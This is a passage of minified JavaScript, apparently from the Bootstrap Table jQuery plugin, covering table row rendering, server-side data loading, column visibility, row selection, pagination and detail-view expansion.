V=_,F=a(V,2),B=F[0],k=F[1];if('index'===B)return;l+=' data-'+B+'="'+k+'"'}return i.push('<tr',r.sprintf(' %s',c.length?c.join(' '):void 0),r.sprintf(' id="%s"',Array.isArray(e)?void 0:e._id),r.sprintf(' class="%s"',n.classes||(Array.isArray(e)?void 0:e._class)),' data-index="'+t+'"',r.sprintf(' data-uniqueid="%s"',e[this.options.uniqueId]),r.sprintf('%s',l),'>'),this.options.cardView&&i.push('<td colspan="'+this.header.fields.length+'"><div class="card-views">'),!this.options.cardView&&this.options.detailView&&(i.push('<td>'),r.calculateObjectValue(null,this.options.detailFilter,[t,e])&&i.push('\n            <a class="detail-icon" href="#">\n            '+r.sprintf(this.constants.html.icon,this.options.iconsPrefix,this.options.icons.detailOpen)+'\n            </a>\n          '),i.push('</td>')),this.header.fields.forEach(function(n,l){var d='',p=r.getItemField(e,n,o.options.escape),h='',g='',u={},f='',b=o.header.classes[l],m='',y='',w='',k='',v='',x=o.columns[l];if((!o.fromHtml||'undefined'!=typeof p||x.checkbox||x.radio)&&x.visible&&(!o.options.cardView||x.cardVisible)){if(x.escape&&(p=r.escapeHTML(p)),s.concat([o.header.styles[l]]).length&&(m=' style="'+s.concat([o.header.styles[l]]).join('; ')+'"'),e['_'+n+'_id']&&(f=r.sprintf(' id="%s"',e['_'+n+'_id'])),e['_'+n+'_class']&&(b=r.sprintf(' class="%s"',e['_'+n+'_class'])),e['_'+n+'_rowspan']&&(w=r.sprintf(' rowspan="%s"',e['_'+n+'_rowspan'])),e['_'+n+'_colspan']&&(k=r.sprintf(' colspan="%s"',e['_'+n+'_colspan'])),e['_'+n+'_title']&&(v=r.sprintf(' title="%s"',e['_'+n+'_title'])),u=r.calculateObjectValue(o.header,o.header.cellStyles[l],[p,e,t,n],u),u.classes&&(b=' class="'+u.classes+'"'),u.css){for(var S=[],$=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(u.css),P=Array.isArray($),C=0,_iterator13=P?$:$[Symbol.iterator]();;){var T;if(P){if(C>=$.length)break;T=$[C++]}else{if(C=$.next(),C.done)break;T=C.value}var A=T,O=a(A,2),I=O[0],R=O[1];S.push(I+': '+R)}m=' style="'+S.concat(o.header.styles[l]).join('; ')+'"'}if(h=r.calculateObjectValue(x,o.header.formatters[l],[p,e,t,n],p),e['_'+n+'_data']&&!r.isEmptyObject(e['_'+n+'_data']))for(var _=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(e['_'+n+'_data']),V=Array.isArray(_),F=0,_iterator14=V?_:_[Symbol.iterator]();;){var B;if(V){if(F>=_.length)break;B=_[F++]}else{if(F=_.next(),F.done)break;B=F.value}var N=B,j=a(N,2),H=j[0],L=j[1];if('index'===H)return;y+=' data-'+H+'="'+L+'"'}if(x.checkbox||x.radio){g=x.checkbox?'checkbox':g,g=x.radio?'radio':g;var D=x['class']||'',c=!0===h||p||h&&h.checked,E=!x.checkboxEnabled||h&&h.disabled;d=[o.options.cardView?'<div class="card-view '+D+'">':'<td class="bs-checkbox '+D+'">','<label>\n              <input\n              data-index="'+t+'"\n              name="'+o.options.selectItemName+'"\n              type="'+g+'"\n              '+r.sprintf('value="%s"',e[o.options.idField])+'\n              '+r.sprintf('checked="%s"',c?'checked':void 0)+'\n              '+r.sprintf('disabled="%s"',E?'disabled':void 0)+' />\n              <span></span>\n              </label>',o.header.formatters[l]&&'string'==typeof h?h:'',o.options.cardView?'</div>':'</td>'].join(''),e[o.header.stateField]=!0===h||!!p||h&&h.checked}else if(h='undefined'==typeof h||null===h?o.options.undefinedText:h,o.options.cardView){var U=o.options.showHeader?'<span class="card-view-title"'+m+'>'+r.getFieldTitle(o.columns,n)+'</span>':'';d='<div class="card-view">'+U+'<span class="card-view-value">'+h+'</span></div>',o.options.smartDisplay&&''===h&&(d='<div class="card-view"></div>')}else d='<td'+f+b+m+y+w+k+v+'>'+h+'</td>';i.push(d)}}),this.options.cardView&&i.push('</div></td>'),i.push('</tr>'),i.join('')}}},{key:'initBody',value:function(e){var t=this,o=this.getData();this.trigger('pre-body',o),this.$body=this.$el.find('>tbody'),this.$body.length||(this.$body=s('<tbody></tbody>').appendTo(this.$el)),this.options.pagination&&'server'!==this.options.sidePagination||(this.pageFrom=1,this.pageTo=o.length);for(var n=s(document.createDocumentFragment()),l=!1,d=this.pageFrom-1;d<this.pageTo;d++){var i=o[d],c=this.initRow(i,d,o,n);l=l||!!c,c&&'string'==typeof c&&n.append(c)}l?this.$body.html(n):this.$body.html('<tr class="no-records-found">'+r.sprintf('<td colspan="%s">%s</td>',this.$header.find('th').length,this.options.formatNoMatches())+'</tr>'),e||this.scrollTo(0),this.$body.find('> tr[data-index] > td').off('click dblclick').on('click dblclick',function(e){var o=e.currentTarget,a=e.type,i=e.target,n=s(o),l=n.parent(),d=s(i).parents('.card-views').children(),c=s(i).parents('.card-view'),p=t.data[l.data('index')],h=t.options.cardView?d.index(c):n[0].cellIndex,g=t.getVisibleFields(),u=g[t.options.detailView&&!t.options.cardView?h-1:h],f=t.columns[t.fieldsColumnsIndex[u]],b=r.getItemField(p,u,t.options.escape);if(!n.find('.detail-icon').length&&(t.trigger('click'===a?'click-cell':'dbl-click-cell',u,b,p,n),t.trigger('click'===a?'click-row':'dbl-click-row',p,l,u),'click'===a&&t.options.clickToSelect&&f.clickToSelect&&!r.calculateObjectValue(t.options,t.options.ignoreClickToSelectOn,[i]))){var m=l.find(r.sprintf('[name="%s"]',t.options.selectItemName));m.length&&m[0].click()}}),this.$body.find('> tr[data-index] > td > .detail-icon').off('click').on('click',function(a){a.preventDefault();var e=s(a.currentTarget),i=e.parent().parent(),n=i.data('index'),l=o[n];if(i.next().is('tr.detail-view'))e.html(r.sprintf(t.constants.html.icon,t.options.iconsPrefix,t.options.icons.detailOpen)),t.trigger('collapse-row',n,l,i.next()),i.next().remove();else{e.html(r.sprintf(t.constants.html.icon,t.options.iconsPrefix,t.options.icons.detailClose)),i.after(r.sprintf('<tr class="detail-view"><td colspan="%s"></td></tr>',i.children('td').length));var d=i.next().find('td'),c=r.calculateObjectValue(t.options,t.options.detailFormatter,[n,l,d],'');1===d.length&&d.append(c),t.trigger('expand-row',n,l,d)}return t.resetView(),!1}),this.$selectItem=this.$body.find(r.sprintf('[name="%s"]',this.options.selectItemName)),this.$selectItem.off('click').on('click',function(o){o.stopImmediatePropagation();var e=s(o.currentTarget);t.check_(e.prop('checked'),e.data('index'))}),this.header.events.forEach(function(e,o){var i=e;if(i){'string'==typeof i&&(i=r.calculateObjectValue(null,i));var n=t.header.fields[o],l=t.getVisibleFields().indexOf(n);if(-1!==l){t.options.detailView&&!t.options.cardView&&(l+=1);for(var d=function(){if(p){if(h>=c.length)return'break';g=c[h++]}else{if(h=c.next(),h.done)return'break';g=h.value}var e=g,o=a(e,2),r=o[0],i=o[1];t.$body.find('>tr:not(.no-records-found)').each(function(e,o){var a=s(o),d=a.find(t.options.cardView?'.card-view':'td').eq(l),c=r.indexOf(' '),p=r.substring(0,c),h=r.substring(c+1);d.find(h).off(p).on(p,function(o){var e=a.data('index'),s=t.data[e],l=s[n];i.apply(t,[o,l,s,e])})})},c=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(i),p=Array.isArray(c),h=0,_iterator15=p?c:c[Symbol.iterator]();;){var g,u=d();if('break'===u)break}}}}),this.updateSelected(),this.resetView(),this.trigger('post-body',o)}},{key:'initServer',value:function(e,t,o){var a=this,i={},n=this.header.fields.indexOf(this.options.sortName),l={searchText:this.searchText,sortName:this.options.sortName,sortOrder:this.options.sortOrder};if((this.header.sortNames[n]&&(l.sortName=this.header.sortNames[n]),this.options.pagination&&'server'===this.options.sidePagination&&(l.pageSize=this.options.pageSize===this.options.formatAllRows()?this.options.totalRows:this.options.pageSize,l.pageNumber=this.options.pageNumber),o||this.options.url||this.options.ajax)&&('limit'===this.options.queryParamsType&&(l={search:l.searchText,sort:l.sortName,order:l.sortOrder},this.options.pagination&&'server'===this.options.sidePagination&&(l.offset=this.options.pageSize===this.options.formatAllRows()?0:this.options.pageSize*(this.options.pageNumber-1),l.limit=this.options.pageSize===this.options.formatAllRows()?this.options.totalRows:this.options.pageSize,0===l.limit&&delete l.limit)),r.isEmptyObject(this.filterColumnsPartial)||(l.filter=JSON.stringify(this.filterColumnsPartial,null)),i=r.calculateObjectValue(this.options,this.options.queryParams,[l],i),s.extend(i,t||{}),!1!==i)){e||this.showLoading();var d=s.extend({},r.calculateObjectValue(null,this.options.ajaxOptions),{type:this.options.method,url:o||this.options.url,data:'application/json'===this.options.contentType&&'post'===this.options.method?JSON.stringify(i):i,cache:this.options.cache,contentType:this.options.contentType,dataType:this.options.dataType,success:function(t){var o=r.calculateObjectValue(a.options,a.options.responseHandler,[t],t);a.load(o),a.trigger('load-success',o),e||a.hideLoading()},error:function(t){var o=[];'server'===a.options.sidePagination&&(o={},o[a.options.totalField]=0,o[a.options.dataField]=[]),a.load(o),a.trigger('load-error',t.status,t),e||a.$tableLoading.hide()}});return this.options.ajax?r.calculateObjectValue(this,this.options.ajax,[d],null):(this._xhr&&4!==this._xhr.readyState&&this._xhr.abort(),this._xhr=s.ajax(d)),i}}},{key:'initSearchText',value:function(){if(this.options.search&&(this.searchText='',''!==this.options.searchText)){var e=this.$toolbar.find('.search input');e.val(this.options.searchText),this.onSearch({currentTarget:e,firedByInitSearchText:!0})}}},{key:'getCaret',value:function(){var e=this;this.$header.find('th').each(function(t,o){s(o).find('.sortable').removeClass('desc asc').addClass(s(o).data('field')===e.options.sortName?e.options.sortOrder:'both')})}},{key:'updateSelected',value:function(){var e=this.$selectItem.filter(':enabled').length&&this.$selectItem.filter(':enabled').length===this.$selectItem.filter(':enabled').filter(':checked').length;this.$selectAll.add(this.$selectAll_).prop('checked',e),this.$selectItem.each(function(e,t){s(t).closest('tr')[s(t).prop('checked')?'addClass':'removeClass']('selected')})}},{key:'updateRows',value:function(){var e=this;this.$selectItem.each(function(t,o){e.data[s(o).data('index')][e.header.stateField]=s(o).prop('checked')})}},{key:'resetRows',value:function(){for(var e=this.data,t=Array.isArray(e),o=0,_iterator16=t?e:e[Symbol.iterator]();;){var a;if(t){if(o>=e.length)break;a=e[o++]}else{if(o=e.next(),o.done)break;a=o.value}var i=a;this.$selectAll.prop('checked',!1),this.$selectItem.prop('checked',!1),this.header.stateField&&(i[this.header.stateField]=!1)}this.initHiddenRows()}},{key:'trigger',value:function(e){for(var o,a=e+'.bs.table',i=arguments.length,n=Array(1<i?i-1:0),l=1;l<i;l++)n[l-1]=arguments[l];(o=this.options)[t.EVENTS[a]].apply(o,n),this.$el.trigger(s.Event(a),n),this.options.onAll(a,n),this.$el.trigger(s.Event('all.bs.table'),[a,n])}},{key:'resetHeader',value:function(){var e=this;clearTimeout(this.timeoutId_),this.timeoutId_=setTimeout(function(){return e.fitHeader()},this.$el.is(':hidden')?100:0)}},{key:'fitHeader',value:function(){var e=this;if(this.$el.is(':hidden'))return void(this.timeoutId_=setTimeout(function(){return e.fitHeader()},100));var t=this.$tableBody.get(0),o=t.scrollWidth>t.clientWidth&&t.scrollHeight>t.clientHeight+this.$header.outerHeight()?r.getScrollBarWidth():0;this.$el.css('margin-top',-this.$header.outerHeight());var a=s(':focus');if(0<a.length){var c=a.parents('th');if(0<c.length){var p=c.attr('data-field');if(void 0!==p){var h=this.$header.find('[data-field=\''+p+'\']');0<h.length&&h.find(':input').addClass('focus-temp')}}}this.$header_=this.$header.clone(!0,!0),this.$selectAll_=this.$header_.find('[name="btSelectAll"]'),this.$tableHeader.css('margin-right',o).find('table').css('width',this.$el.outerWidth()).html('').attr('class',this.$el.attr('class')).append(this.$header_),this.$tableLoading.css('width',this.$el.outerWidth());var i=s('.focus-temp:visible:eq(0)');0<i.length&&(i.focus(),this.$header.find('.focus-temp').removeClass('focus-temp')),this.$header.find('th[data-field]').each(function(t,o){e.$header_.find(r.sprintf('th[data-field="%s"]',s(o).data('field'))).data(s(o).data())});for(var n=this.getVisibleFields(),l=this.$header_.find('th'),d=this.$body.find('>tr:first-child:not(.no-records-found)');d.length&&d.find('>td[colspan]:not([colspan="1"])').length;)d=d.next();d.find('> *').each(function(t,o){var a=s(o),i=t;if(e.options.detailView&&!e.options.cardView){if(0===t){var d=l.filter('.detail'),c=d.width()-d.find('.fht-cell').width();d.find('.fht-cell').width(a.innerWidth()-c)}i=t-1}if(-1!==i){var p=e.$header_.find(r.sprintf('th[data-field="%s"]',n[i]));1<p.length&&(p=s(l[a[0].cellIndex]));var h=p.width()-p.find('.fht-cell').width();p.find('.fht-cell').width(a.innerWidth()-h)}}),this.horizontalScroll(),this.trigger('post-header')}},{key:'resetFooter',value:function(){var e=this.getData(),t=[];if(this.options.showFooter&&!this.options.cardView){!this.options.cardView&&this.options.detailView&&t.push('<th class="detail"><div class="th-inner"></div><div class="fht-cell"></div></th>');for(var o=this.columns,i=Array.isArray(o),n=0,_iterator17=i?o:o[Symbol.iterator]();;){var s;if(i){if(n>=o.length)break;s=o[n++]}else{if(n=o.next(),n.done)break;s=n.value}var l=s,d='',c='',p=[],h={},g=r.sprintf(' class="%s"',l['class']);if(l.visible){if(this.options.cardView&&!l.cardVisible)return;if(d=r.sprintf('text-align: %s; ',l.falign?l.falign:l.align),c=r.sprintf('vertical-align: %s; ',l.valign),h=r.calculateObjectValue(null,this.options.footerStyle,[l]),h&&h.css)for(var u=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(h.css),f=Array.isArray(u),b=0,_iterator18=f?u:u[Symbol.iterator]();;){var m;if(f){if(b>=u.length)break;m=u[b++]}else{if(b=u.next(),b.done)break;m=b.value}var y=m,w=a(y,2),k=w[0],v=w[1];p.push(k+': '+v)}h&&h.classes&&(g=r.sprintf(' class="%s"',l['class']?[l['class'],h.classes].join(' '):h.classes)),t.push('<th',g,r.sprintf(' style="%s"',d+c+p.concat().join('; ')),'>'),t.push('<div class="th-inner">'),t.push(r.calculateObjectValue(l,l.footerFormatter,[e],'')),t.push('</div>'),t.push('<div class="fht-cell"></div>'),t.push('</div>'),t.push('</th>')}}this.$tableFooter.find('tr').html(t.join('')),this.$tableFooter.show(),this.fitFooter()}}},{key:'fitFooter',value:function(){var e=this;if(this.$el.is(':hidden'))return void setTimeout(function(){return e.fitFooter()},100);var t=this.$tableBody.get(0),o=t.scrollWidth>t.clientWidth&&t.scrollHeight>t.clientHeight+this.$header.outerHeight()?r.getScrollBarWidth():0;this.$tableFooter.css('margin-right',o).find('table').css('width',this.$el.outerWidth()).attr('class',this.$el.attr('class'));for(var a=this.getVisibleFields(),n=this.$tableFooter.find('th'),i=this.$body.find('>tr:first-child:not(.no-records-found)');i.length&&i.find('>td[colspan]:not([colspan="1"])').length;)i=i.next();i.find('> *').each(function(t,o){var a=s(o),i=t;if(e.options.detailView&&!e.options.cardView){if(0===t){var l=n.filter('.detail'),r=l.width()-l.find('.fht-cell').width();l.find('.fht-cell').width(a.innerWidth()-r)}i=t-1}if(-1!==i){var d=n.eq(t),c=d.width()-d.find('.fht-cell').width();d.find('.fht-cell').width(a.innerWidth()-c)}}),this.horizontalScroll()}},{key:'horizontalScroll',value:function(){var e=this;this.trigger('scroll-body'),this.$tableBody.off('scroll').on('scroll',function(t){var o=t.currentTarget;e.options.showHeader&&e.options.height&&e.$tableHeader.scrollLeft(s(o).scrollLeft()),e.options.showFooter&&!e.options.cardView&&e.$tableFooter.scrollLeft(s(o).scrollLeft())})}},{key:'toggleColumn',value:function(e,t,o){if(-1!==e&&(this.columns[e].visible=t,this.initHeader(),this.initSearch(),this.initPagination(),this.initBody(),this.options.showColumns)){var a=this.$toolbar.find('.keep-open input').prop('disabled',!1);o&&a.filter(r.sprintf('[value="%s"]',e)).prop('checked',t),a.filter(':checked').length<=this.options.minimumCountColumns&&a.filter(':checked').prop('disabled',!0)}}},{key:'getVisibleFields',value:function(){for(var e=[],t=this.header.fields,o=Array.isArray(t),a=0,_iterator19=o?t:t[Symbol.iterator]();;){var i;if(o){if(a>=t.length)break;i=t[a++]}else{if(a=t.next(),a.done)break;i=a.value}var n=i,s=this.columns[this.fieldsColumnsIndex[n]];s.visible&&e.push(n)}return e}},{key:'resetView',value:function(e){var t=0;if(e&&e.height&&(this.options.height=e.height),this.$selectAll.prop('checked',0<this.$selectItem.length&&this.$selectItem.length===this.$selectItem.filter(':checked').length),this.options.cardView)return this.$el.css('margin-top','0'),this.$tableContainer.css('padding-bottom','0'),void this.$tableFooter.hide();if(this.options.showHeader&&this.options.height?(this.$tableHeader.show(),this.resetHeader(),t+=this.$header.outerHeight(!0)):(this.$tableHeader.hide(),this.trigger('post-header')),this.options.showFooter&&(this.resetFooter(),this.options.height&&(t+=this.$tableFooter.outerHeight(!0))),this.options.height){var o=this.$toolbar.outerHeight(!0),a=this.$pagination.outerHeight(!0),i=this.options.height-o-a,n=this.$tableBody.find('table').outerHeight(!0);this.$tableContainer.css('height',i+'px'),this.$tableBorder&&this.$tableBorder.css('height',i-n-t-1+'px')}this.getCaret(),this.$tableContainer.css('padding-bottom',t+'px'),this.trigger('reset-view')}},{key:'getData',value:function(e){var t=this.options.data;return(this.searchText||this.options.sortName||!r.isEmptyObject(this.filterColumns)||!r.isEmptyObject(this.filterColumnsPartial))&&(t=this.data),e?t.slice(this.pageFrom-1,this.pageTo):t}},{key:'load',value:function(e){var t=!1,o=e;this.options.pagination&&'server'===this.options.sidePagination&&(this.options.totalRows=o[this.options.totalField]),t=o.fixedScroll,o=Array.isArray(o)?o:o[this.options.dataField],this.initData(o),this.initSearch(),this.initPagination(),this.initBody(t)}},{key:'append',value:function(e){this.initData(e,'append'),this.initSearch(),this.initPagination(),this.initSort(),this.initBody(!0)}},{key:'prepend',value:function(e){this.initData(e,'prepend'),this.initSearch(),this.initPagination(),this.initSort(),this.initBody(!0)}},{key:'remove',value:function(e){var t=this.options.data.length,o=void 0,a=void 0;if(e.hasOwnProperty('field')&&e.hasOwnProperty('values')){for(o=t-1;0<=o;o--)(a=this.options.data[o],!!a.hasOwnProperty(e.field))&&-1!==e.values.indexOf(a[e.field])&&(this.options.data.splice(o,1),'server'===this.options.sidePagination&&(this.options.totalRows-=1));t===this.options.data.length||(this.initSearch(),this.initPagination(),this.initSort(),this.initBody(!0))}}},{key:'removeAll',value:function(){0<this.options.data.length&&(this.options.data.splice(0,this.options.data.length),this.initSearch(),this.initPagination(),this.initBody(!0))}},{key:'getRowByUniqueId',value:function(e){var t=this.options.uniqueId,o=this.options.data.length,a=e,n=null,s=void 0,i=void 0,l=void 0;for(s=o-1;0<=s;s--){if(i=this.options.data[s],i.hasOwnProperty(t))l=i[t];else if(i._data&&i._data.hasOwnProperty(t))l=i._data[t];else continue;if('string'==typeof l?a=a.toString():'number'==typeof l&&(+l===l&&0==l%1?a=parseInt(a):l===+l&&0!==l&&(a=parseFloat(a))),l===a){n=i;break}}return n}},{key:'removeByUniqueId',value:function(e){var t=this.options.data.length,o=this.getRowByUniqueId(e);o&&this.options.data.splice(this.options.data.indexOf(o),1),t===this.options.data.length||(this.initSearch(),this.initPagination(),this.initBody(!0))}},{key:'updateByUniqueId',value:function(e){for(var t=Array.isArray(e)?e:[e],o=t,a=Array.isArray(o),i=0,_iterator20=a?o:o[Symbol.iterator]();;){var n;if(a){if(i>=o.length)break;n=o[i++]}else{if(i=o.next(),i.done)break;n=i.value}var l=n;if(l.hasOwnProperty('id')&&l.hasOwnProperty('row')){var r=this.options.data.indexOf(this.getRowByUniqueId(l.id));-1!==r&&s.extend(this.options.data[r],l.row)}}this.initSearch(),this.initPagination(),this.initSort(),this.initBody(!0)}},{key:'refreshColumnTitle',value:function(e){if(e.hasOwnProperty('field')&&e.hasOwnProperty('title')&&(this.columns[this.fieldsColumnsIndex[e.field]].title=this.options.escape?r.escapeHTML(e.title):e.title,this.columns[this.fieldsColumnsIndex[e.field]].visible)){var t=void 0===this.options.height?this.$header:this.$tableHeader;t.find('th[data-field]').each(function(t,o){if(s(o).data('field')===e.field)return s(s(o).find('.th-inner')[0]).text(e.title),!1})}}},{key:'insertRow',value:function(e){e.hasOwnProperty('index')&&e.hasOwnProperty('row')&&(this.options.data.splice(e.index,0,e.row),this.initSearch(),this.initPagination(),this.initSort(),this.initBody(!0))}},{key:'updateRow',value:function(e){for(var t=Array.isArray(e)?e:[e],o=t,a=Array.isArray(o),i=0,_iterator21=a?o:o[Symbol.iterator]();;){var n;if(a){if(i>=o.length)break;n=o[i++]}else{if(i=o.next(),i.done)break;n=i.value}var l=n;l.hasOwnProperty('index')&&l.hasOwnProperty('row')&&s.extend(this.options.data[l.index],l.row)}this.initSearch(),this.initPagination(),this.initSort(),this.initBody(!0)}},{key:'initHiddenRows',value:function(){this.hiddenRows=[]}},{key:'showRow',value:function(e){this.toggleRow(e,!0)}},{key:'hideRow',value:function(e){this.toggleRow(e,!1)}},{key:'toggleRow',value:function(e,t){var o;if(e.hasOwnProperty('index')?o=this.getData()[e.index]:e.hasOwnProperty('uniqueId')&&(o=this.getRowByUniqueId(e.uniqueId)),!!o){var a=r.findIndex(this.hiddenRows,o);t||-1!==a?t&&-1<a&&this.hiddenRows.splice(a,1):this.hiddenRows.push(o),this.initBody(!0)}}},{key:'getHiddenRows',value:function(e){if(e)return this.initHiddenRows(),void this.initBody(!0);for(var t=this.getData(),o=[],a=t,i=Array.isArray(a),n=0,_iterator22=i?a:a[Symbol.iterator]();;){var s;if(i){if(n>=a.length)break;s=a[n++]}else{if(n=a.next(),n.done)break;s=n.value}var l=s;-1!==this.hiddenRows.indexOf(l)&&o.push(l)}return this.hiddenRows=o,o}},{key:'mergeCells',value:function(e){var t=e.index,o=this.getVisibleFields().indexOf(e.field),a=e.rowspan||1,n=e.colspan||1,s=void 0,i=void 0,l=this.$body.find('>tr');this.options.detailView&&!this.options.cardView&&(o+=1);var r=l.eq(t).find('>td').eq(o);if(!(0>t||0>o||t>=this.data.length)){for(s=t;s<t+a;s++)for(i=o;i<o+n;i++)l.eq(s).find('>td').eq(i).hide();r.attr('rowspan',a).attr('colspan',n).show()}}},{key:'updateCell',value:function(e){e.hasOwnProperty('index')&&e.hasOwnProperty('field')&&e.hasOwnProperty('value')&&(this.data[e.index][e.field]=e.value,!1===e.reinit||(this.initSort(),this.initBody(!0)))}},{key:'updateCellById',value:function(e){var t=this;if(e.hasOwnProperty('id')&&e.hasOwnProperty('field')&&e.hasOwnProperty('value')){var o=Array.isArray(e)?e:[e];o.forEach(function(e){var o=e.id,a=e.field,i=e.value,n=t.options.data.indexOf(t.getRowByUniqueId(o));-1===n||(t.data[n][a]=i)}),!1===e.reinit||(this.initSort(),this.initBody(!0))}}},{key:'getOptions',value:function(){var e=JSON.parse(JSON.stringify(this.options));return delete e.data,e}},{key:'getSelections',value:function(){var e=this;return this.options.data.filter(function(t){return!0===t[e.header.stateField]})}},{key:'getAllSelections',value:function(){var e=this;return this.options.data.filter(function(t){return t[e.header.stateField]})}},{key:'checkAll',value:function(){this.checkAll_(!0)}},{key:'uncheckAll',value:function(){this.checkAll_(!1)}},{key:'checkInvert',value:function(){var e=this.$selectItem.filter(':enabled'),t=e.filter(':checked');e.each(function(e,t){s(t).prop('checked',!s(t).prop('checked'))}),this.updateRows(),this.updateSelected(),this.trigger('uncheck-some',t),t=this.getSelections(),this.trigger('check-some',t)}},{key:'checkAll_',value:function(e){var t;e||(t=this.getSelections()),this.$selectAll.add(this.$selectAll_).prop('checked',e),this.$selectItem.filter(':enabled').prop('checked',e),this.updateRows(),e&&(t=this.getSelections()),this.trigger(e?'check-all':'uncheck-all',t)}},{key:'check',value:function(e){this.check_(!0,e)}},{key:'uncheck',value:function(e){this.check_(!1,e)}},{key:'check_',value:function(e,t){var o=this.$selectItem.filter('[data-index="'+t+'"]'),a=this.data[t];if(o.is(':radio')||this.options.singleSelect){for(var i=this.options.data,n=Array.isArray(i),s=0,_iterator23=n?i:i[Symbol.iterator]();;){var l;if(n){if(s>=i.length)break;l=i[s++]}else{if(s=i.next(),s.done)break;l=s.value}var d=l;d[this.header.stateField]=!1}this.$selectItem.filter(':checked').not(o).prop('checked',!1)}a[this.header.stateField]=e,o.prop('checked',e),this.updateSelected(),this.trigger(e?'check':'uncheck',this.data[t],o)}},{key:'checkBy',value:function(e){this.checkBy_(!0,e)}},{key:'uncheckBy',value:function(e){this.checkBy_(!1,e)}},{key:'checkBy_',value:function(e,t){var o=this;if(t.hasOwnProperty('field')&&t.hasOwnProperty('values')){var a=[];this.options.data.forEach(function(n,s){if(!n.hasOwnProperty(t.field))return!1;if(-1!==t.values.indexOf(n[t.field])){var i=o.$selectItem.filter(':enabled').filter(r.sprintf('[data-index="%s"]',s)).prop('checked',e);n[o.header.stateField]=e,a.push(n),o.trigger(e?'check':'uncheck',n,i)}}),this.updateSelected(),this.trigger(e?'check-some':'uncheck-some',a)}}},{key:'destroy',value:function(){this.$el.insertBefore(this.$container),s(this.options.toolbar).insertBefore(this.$el),this.$container.next().remove(),this.$container.remove(),this.$el.html(this.$el_.html()).css('margin-top','0').attr('class',this.$el_.attr('class')||'')}},{key:'showLoading',value:function(){this.$tableLoading.css('display','flex')}},{key:'hideLoading',value:function(){this.$tableLoading.css('display','none')}},{key:'togglePagination',value:function(){this.options.pagination=!this.options.pagination,this.$toolbar.find('button[name="paginationSwitch"]').html(r.sprintf(this.constants.html.icon,this.options.iconsPrefix,this.options.pagination?this.options.icons.paginationSwitchDown:this.options.icons.paginationSwitchUp)),this.updatePagination()}},{key:'toggleFullscreen',value:function(){this.$el.closest('.bootstrap-table').toggleClass('fullscreen'),this.resetView()}},{key:'refresh',value:function(e){e&&e.url&&(this.options.url=e.url),e&&e.pageNumber&&(this.options.pageNumber=e.pageNumber),e&&e.pageSize&&(this.options.pageSize=e.pageSize),this.trigger('refresh',this.initServer(e&&e.silent,e&&e.query,e&&e.url))}},{key:'resetWidth',value:function(){this.options.showHeader&&this.options.height&&this.fitHeader(),this.options.showFooter&&!this.options.cardView&&this.fitFooter()}},{key:'showColumn',value:function(e){this.toggleColumn(this.fieldsColumnsIndex[e],!0,!0)}},{key:'hideColumn',value:function(e){this.toggleColumn(this.fieldsColumnsIndex[e],!1,!0)}},{key:'getHiddenColumns',value:function(){return this.columns.filter(function(e){var t=e.visible;return!t})}},{key:'getVisibleColumns',value:function(){return this.columns.filter(function(e){var t=e.visible;return t})}},{key:'toggleAllColumns',value:function(e){for(var t=this.columns,o=Array.isArray(t),a=0,_iterator24=o?t:t[Symbol.iterator]();;){var i;if(o){if(a>=t.length)break;i=t[a++]}else{if(a=t.next(),a.done)break;i=a.value}var n=i;n.visible=e}if(this.initHeader(),this.initSearch(),this.initPagination(),this.initBody(),this.options.showColumns){var s=this.$toolbar.find('.keep-open input').prop('disabled',!1);s.filter(':checked').length<=this.options.minimumCountColumns&&s.filter(':checked').prop('disabled',!0)}}},{key:'showAllColumns',value:function(){this.toggleAllColumns(!0)}},{key:'hideAllColumns',value:function(){this.toggleAllColumns(!1)}},{key:'filterBy',value:function(e){this.filterColumns=r.isEmptyObject(e)?{}:e,this.options.pageNumber=1,this.initSearch(),this.updatePagination()}},{key:'scrollTo',value:function(e){if('undefined'==typeof e)return this.$tableBody.scrollTop();var t=e;'string'==typeof e&&'bottom'===e&&(t=this.$tableBody[0].scrollHeight),this.$tableBody.scrollTop(t)}},{key:'getScrollPosition',value:function(){return this.scrollTo()}},{key:'selectPage',value:function(e){0<e&&e<=this.options.totalPages&&(this.options.pageNumber=e,this.updatePagination())}},{key:'prevPage',value:function(){1<this.options.pageNumber&&(this.options.pageNumber--,this.updatePagination())}},{key:'nextPage',value:function(){this.options.pageNumber<this.options.totalPages&&(this.options.pageNumber++,this.updatePagination())}},{key:'toggleView',value:function(){this.options.cardView=!this.options.cardView,this.initHeader(),this.$toolbar.find('button[name="toggle"]').html(r.sprintf(this.constants.html.icon,this.options.iconsPrefix,this.options.cardView?this.options.icons.toggleOn:this.options.icons.toggleOff)),this.initBody(),this.trigger('toggle',this.options.cardView)}},{key:'refreshOptions',value:function(e){r.compareObjects(this.options,e,!0)||(this.options=s.extend(this.options,e),this.trigger('refresh-options',this.options),this.destroy(),this.init())}},{key:'resetSearch',value:function(e){var t=this.$toolbar.find('.search input');t.val(e||''),this.onSearch({currentTarget:t})}},{key:'expandRow_',value:function(e,t){var o=this.$body.find(r.sprintf('> tr[data-index="%s"]',t));o.next().is('tr.detail-view')===!e&&o.find('> td > .detail-icon').click()}},{key:'expandRow',value:function(e){this.expandRow_(!0,e)}},{key:'collapseRow',value:function(e){this.expandRow_(!1,e)}},{key:'expandAllRows',value:function(e){var t=this;if(e){var o=this.$body.find(r.sprintf('> tr[data-index="%s"]',0)),a=null,n=!1,l=-1;if(o.next().is('tr.detail-view')?!o.next().next().is('tr.detail-view')&&(o.next().find('.detail-icon').click(),n=!0):(o.find('> td > .detail-icon').click(),n=!0),n)try{l=setInterval(function(){a=t.$body.find('tr.detail-view').last().find('.detail-icon'),0<a.length?a.click():clearInterval(l)},1)}catch(e){clearInterval(l)}}else for(var d=this.$body.children(),c=0;c<d.length;c++)this.expandRow_(!0,s(d[c]).data('index'))}},{key:'collapseAllRows',value:function(e){if(e)this.expandRow_(!1,0);else for(var t=this.$body.children(),o=0;o<t.length;o++)this.expandRow_(!1,s(t[o]).data('index'))}},{key:'updateFormatText',value:function(e,t){this.options[r.sprintf('format%s',e)]&&('string'==typeof t?this.options[r.sprintf('format%s',e)]=function(){return t}:'function'==typeof t&&(this.options[r.sprintf('format%s',e)]=t)),this.initToolbar(),this.initPagination(),this.initBody()}}]),t}();p.DEFAULTS=d,p.LOCALES=c,p.COLUMN_DEFAULTS={radio:!1,checkbox:!1,checkboxEnabled:!0,field:void 0,title:void 